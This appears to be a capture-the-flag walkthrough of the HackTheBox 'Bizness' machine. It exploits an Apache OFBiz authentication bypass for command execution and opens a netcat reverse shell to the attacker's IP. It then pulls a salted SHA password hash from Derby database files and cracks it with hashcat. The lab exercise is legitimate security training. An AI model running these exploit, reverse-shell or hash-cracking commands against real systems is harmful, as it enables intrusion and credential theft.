Bizness is an easy HackTheBox machine with cool things to learn.
The user flag is pretty straight forward but the root access is way more difficult
Add the IP address in /etc/hosts:
...
10.10.11.252 bizness.htb

...We try to run a fuzzing using ffuf to discover potential hidden subdomains:
/opt/ffuf/ffuf -u https://bizness.htb -H "Host: FUZZ.bizness.htb" -w /usr/share/wordlists/SecLists/Discovery/DNS/subdomains-top1million-110000.txt -fs 169But we didn’t find anything.
If we look a bit at the website in general, something is interesting at the bottom of the page:

A quick search on Google and we find something juicy:
https://github.com/jakabakos/Apache-OFBiz-Authentication-Bypass
This is a vulnerability disclosed in December 2023 with a CVSS score of 9.8 (Critical).
See more on this blog: https://blog.sonicwall.com/en-us/2023/12/sonicwall-discovers-critical-apache-ofbiz-zero-day-authbiz/
It bypasses some authentication and allows us to execute arbitrary commands.

Simply use the script as mentioned in the README file:
python3 exploit.py --url https://bizness.htb:443

Now that we know the target is vulnerable we’ll run some other tests to check if the remote server can contact our machine. Run a ping command on the target and observe the result:
python3 exploit.py --url https://bizness.htb:443 --cmd 'ping -c 3 10.10.14.19'It works!
Now our goal is to get a foothold on the machine.
I’ve tried some payload using bash, nc, python, base64 encoded commands, etc…
But none of them were working.
Then this one passed:

python3 exploit.py --url https://bizness.htb:443 --cmd 'nc -e /bin/sh 10.10.14.19 1337'Shell upgrade:
python3 -c "import pty;pty.spawn('/bin/bash')"After running linpeas.sh, pspy64 and basic enumeration I ran out of ideas. I tried to grep keywords such as password or regex for MD5 and SHA hashes but didn’t find anything.
On Google, when we search for apache ofbiz hash we land on a Github which describes how the hashes are managed:
https://github.com/apache/ofbiz/blob/trunk/framework/base/src/main/java/org/apache/ofbiz/base/crypto/HashCrypt.java#L143
Here are the two functions that are used to convert a password to a hash:


The first function takes a hash type, a salt and the bytes.
It checks for the hash type (if null then assign it SHA), the salt (if null generate a 16-long random string) and then builds the hash string as follow:
$<HASH_TYPE>$<SALT>$<BYTES>The bytes are computed by the second function.
It takes the same information as input, concatenate the salt with the bytes and encodes both of them in base 64 using the following function:

If we look at the official Apache documentation
*
https://commons.apache.org/proper/commons-codec/apidocs/org/apache/commons/codec/binary/Base64.html#encodeBase64URLSafe(byte[])
We see that it converts + and / characters to - and _.
So let’s try to build a regex to find potential matches.
As I’m terrible to build regex queries, I asked my friend ChatGPT:

Run this command on the target machine by addind a -r option to be recursive:

There’s a lot of other files but these ones are promising since we known that the database is Derby. So it looks like we have potential hashes stored inside the database.
If we dig further and run a strings command:
strings runtime/data/derby/ofbiz/seg0/c54d0.datWe have something similar to the hash we are looking for.

Let’s break into pieces this hash:
SHA: is the hash typed: is the saltuP0_QaVBpDWFeo8-dRzDqRwXQ2I: is the base64 encoded password
We want to crack a hash composed of a hashed password and a salt. So we’ll use one of two the modes below:

https://hashcat.net/wiki/doku.php?id=example_hashes
But our hash is not in hexadecimal format.
From the hashcat documentation:

So we must convert our raw password to hexadecimal. We know it is encoded in base 64 in a way that some characters have been replaced by other ones.
With the help of CyberChef:

https://gchq.github.io/CyberChef/#recipe=Find_/_Replace(%7B'option':'Regex','string':'-'%7D,'%2B',true,false,true,false)Find_/_Replace(%7B'option':'Regex','string':'_'%7D,'/',true,false,true,false)From_Base64('A-Za-z0-9%2B/%3D',true,false)To_Hex('None',0)&input=dVAwX1FhVkJwRFdGZW84LWRSekRxUndYUTJJ
We first replace the chars, then decode the base64 and finally encode the raw data to a hexadecimal format.
Add the hash to crack followed by the salt into a file:

b8fd3f41a541a435857a8f3e751cc3a91c174362:dWe’ll use the mode 120 because we identified earlier (in the Github code) that the salt is concatenate to the password:

hashcat -m 120 hash.txt /usr/share/wordlists/rockyou.txt --force